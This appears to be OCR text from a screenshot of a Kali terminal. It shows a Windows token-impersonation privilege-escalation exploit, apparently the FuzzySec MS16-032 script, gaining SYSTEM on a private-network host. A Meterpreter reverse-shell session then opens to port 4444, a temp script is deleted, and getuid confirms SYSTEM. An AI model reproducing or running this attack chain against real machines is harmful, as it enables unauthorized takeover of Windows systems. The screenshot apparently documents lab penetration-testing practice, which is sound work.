 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:26
kali@kali: ~
File Actions Edit View Help
[*] Compressing script contents...
[+] Compressed size: 3745
[*] Executing exploit script...
[by b33f -> @FuzzySec]
[?] Operating system core count: 2
[>] Duplicating CreateProcessWithLogonW handle
[?] Done, using thread handle: 1832
[*] Sniffing out privileged impersonation token..
[?] Thread belongs to: svchost
[+] Thread suspended
[>] Wiping current impersonation token
[>] Building SYSTEM impersonation token
Impossibile applicare [ref] a una variabile non esistente.
In riga:200 car:3
+         $c2I = [Ntdll]::NtImpersonateThread($yZ, $yZ, [ref]$c6mG)
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (c6mG:VariablePath) [], RuntimeException
    + FullyQualifiedErrorId : NonExistingVariableReference
[!] NtImpersonateThread failed, exiting..
[+] Thread resumed!
[*] Sniffing out SYSTEM shell..
[>] Duplicating SYSTEM token
Impossibile convertire l'argomento "ExistingTokenHandle", con valore "" per "DuplicateToken", nel tipo
"System.IntPtr": "Impossibile convertire il valore null nel tipo "System.IntPtr"."
In riga:259 car:2
+     $c2I = [Advapi32]::DuplicateToken($t1eU, 2, [ref]$mw)
+     ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodArgumentConversionInvalidCastArgument
[>] Starting token race
[>] Starting process race
[!] Holy handle leak Batman, we have a SYSTEM shell!!
Ms6nFMGUY0zC879Q96LUmPyP49sRe7la
[+] Executed on target machine.
[*] Sending stage (176198 bytes) to 192.168.50.153
[*] Meterpreter session 5 opened (192.168.50.100:4444 -> 192.168.50.153:49543) at 2024-09-26 09:24:49 -0400
[+] Deleted C:\Users\user\AppData\Local\Temp\BdnmMPaLH.ps1
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
KALI
CTRL (DESTRA)